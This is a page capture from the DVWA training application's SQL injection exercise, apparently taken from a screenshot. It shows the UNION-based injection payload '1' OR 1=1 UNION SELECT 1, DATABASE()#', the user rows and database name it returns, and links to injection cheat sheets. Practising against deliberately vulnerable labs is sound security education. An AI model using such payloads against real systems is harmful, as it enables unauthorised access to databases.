 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help